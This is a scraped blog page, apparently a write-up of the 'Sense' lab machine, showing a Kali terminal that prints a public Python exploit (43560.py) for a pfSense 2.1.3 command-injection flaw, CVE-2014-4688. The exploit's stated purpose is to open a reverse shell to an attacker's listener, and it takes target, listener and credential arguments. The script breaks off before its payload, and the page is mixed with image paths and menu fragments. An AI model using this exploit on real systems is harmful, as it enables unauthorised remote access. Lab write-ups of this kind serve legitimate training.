 dayuApocalyst
dayuShocker
dayuNode
dayuSense
thumb-1920-69
dayu@
dayu@kali:~/桌面/dayuSense$ ls
10.10.10.60.txt  39709.txt  43560.py
dayu@kali:~/桌面/dayuSense$ cat 43560.py
#!/usr/bin/env python3

# Exploit Title: pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
# Date: 2018-01-12
# Exploit Author: absolomb
# Vendor Homepage: https://www.pfsense.org/
# Software Link: https://atxfiles.pfsense.org/mirror/downloads/old/
# Version: <=2.1.3
# Tested on: FreeBSD 8.3-RELEASE-p16
# CVE : CVE-2014-4688

import argparse
import requests
import urllib
import urllib3
import collections

'''
pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
This script will return a reverse shell on specified listener address and port.
Ensure you have started a listener to catch the shell before running!
'''

parser = argparse.ArgumentParser()
parser.add_argument("--rhost", help = "Remote Host")
parser.add_argument('--lhost', help = 'Local Host listener')
parser.add_argument('--lport', help = 'Local Port listener')
parser.add_argument("--username", help = "pfsense Username")
parser.add_argument("--password", help = "pfsense Password")
args = parser.parse_args()

rhost = args.rhost
lhost = args.lhost
lport = args.lport
username = args.username
password = args.password

# command to be converted into octal
command = """
大余安全
https://blog.csdn.net/qq_34801745